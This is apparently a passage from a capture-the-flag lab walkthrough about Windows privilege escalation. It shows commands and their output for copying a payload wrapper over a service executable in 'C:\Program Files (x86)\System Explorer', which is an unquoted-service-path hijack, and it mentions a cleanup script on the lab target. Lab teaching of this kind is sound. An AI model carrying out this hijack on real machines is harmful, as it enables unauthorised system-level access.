 Copy your wrapper from C:\Windows\Temp\wrapper-USERNAME.exe to C:\Program Files (x86)\System Explorer\System.exe .
copy %TEMP%\wrapper-USERNAME.exe "C:\Program Files (x86)\System Explorer\System.exe"
C:\>copy %TEMP%\wrapper-MuirlandOracle.exe "C:\Program Files (x86)\System Explorer\System.exe"
copy %TEMP%\wrapper-MuirlandOracle.exe "C:\Program Files (x86)\System Explorer\System.exe"
        1 file(s) copied.
C:\>dir "C:\Program Files (x86)\System Explorer"
dir "C:\Program Files (x86)\System Explorer"
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Program Files (x86)\System Explorer
31/01/2021  00:38    <DIR>          .
31/01/2021  00:38    <DIR>          ..
21/12/2020  23:55    <DIR>          System Explorer
30/01/2021  21:23             3,584 System.exe
               1 File(s)          3,584 bytes
               3 Dir(s)   6,724,210,688 bytes free
Note: There is a cleanup script running on this target once every five minutes in case any hackers are too sloppy to cover up their tracks by restoring the service
to working order. If your payload disappears before execution then you may have been caught by the script. If this happens, just repeat this step and the exploit
should work.
No answer needed
Completed